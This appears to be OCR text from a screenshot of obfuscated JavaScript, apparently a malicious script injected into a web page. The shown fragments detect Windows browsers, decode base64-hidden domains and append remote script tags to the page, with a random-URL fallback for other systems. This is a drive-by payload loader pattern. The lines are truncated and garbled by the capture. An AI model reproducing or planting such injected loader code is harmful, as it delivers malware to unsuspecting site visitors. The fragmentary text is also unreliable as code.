
ks
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=71a88310″;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaWRlbnRpZ
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)